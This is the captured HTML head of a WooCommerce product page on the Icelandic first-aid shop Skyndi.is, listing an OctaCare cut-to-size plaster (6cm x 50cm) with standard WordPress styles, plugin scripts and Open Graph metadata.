

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/
body_size: 25524
content:
 <!DOCTYPE html>
<html lang="is" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.skyndi.is/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>OctaCare Niðurklippanlegur 6cm x 50cm &#8211; Skyndi.is</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.14' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.14' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.14' />
<link rel='prefetch' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Skyndi.is &raquo; Straumur" href="https://www.skyndi.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skyndi.is &raquo; Straumur athugasemda" href="https://www.skyndi.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Skyndi.is &raquo; OctaCare Niðurklippanlegur 6cm x 50cm Straumur athugasemda" href="https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.skyndi.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skyndi.is%2Fproduct%2Foctacare-nidurklippanlegur-6cm-x-50cm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.skyndi.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.skyndi.is%2Fproduct%2Foctacare-nidurklippanlegur-6cm-x-50cm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ff0602;--wp--preset--color--secondary: #446084;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://www.skyndi.is/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.skyndi.is/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.skyndi.is/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.skyndi.is/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.14' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.14);
				src:
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.14) format("embedded-opentype"),
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.14) format("woff2"),
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.14) format("truetype"),
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.14) format("woff"),
					url(https://www.skyndi.is/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.14#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.skyndi.is/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.14' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.skyndi.is/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#dd9933","button_1_button_hover":"#b17a29","button_1_link_colour":"#000000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd9933","button_3_button_hover":"#b17a29","button_3_link_colour":"#000000","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.skyndi.is/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=is_IS" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sko\u00f0a k\u00f6rfu","cart_url":"https://www.skyndi.is/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skyndi.is/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.7" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.skyndi.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skyndi.is/wp-json/wp/v2/product/1777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skyndi.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/" />
<!-- Stream WordPress user activity plugin v4.1.1 -->
<link rel="alternate" hreflang="is-IS" href="https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/"/>
<link rel="alternate" hreflang="is" href="https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/"/>
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="OctaCare Niðurklippanlegur 6cm x 50cm" />
<meta property="og:url" content="https://www.skyndi.is/product/octacare-nidurklippanlegur-6cm-x-50cm/" />
<meta property="og:description" content="OctaCare klippanlegur plástur. Það eru 50cm í pakkanum sem er alveg passlegt magn. Ofnæmisprófaður og gott lím." />
<meta property="article:published_time" content="2023-06-28T14:51:56+00:00" />
<meta property="article:modified_time" content="2025-09-10T02:02:19+00:00" />
<meta property="og:site_name" content="Skyndi.is" />
<meta property="og:image" content="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?fit=862%2C805&#038;ssl=1" />
<meta property="og:image:width" content="862" />
<meta property="og:image:height" content="805" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="is_IS" />
<meta name="twitter:text:title" content="OctaCare Niðurklippanlegur 6cm x 50cm" />
<meta name="twitter:image" content="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2023/04/IMG_5718.png?fit=862%2C805&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
